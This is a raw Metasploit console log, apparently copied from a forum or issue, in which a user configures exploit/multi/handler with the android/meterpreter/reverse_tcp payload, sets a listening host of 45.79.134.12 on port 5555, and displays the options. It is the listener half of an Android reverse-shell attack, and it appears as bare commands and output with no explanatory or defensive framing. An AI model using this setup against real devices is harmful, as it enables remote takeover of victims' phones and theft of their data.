 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 45.79.134.12
lhost => 45.79.134.12
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 45.79.134.12 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >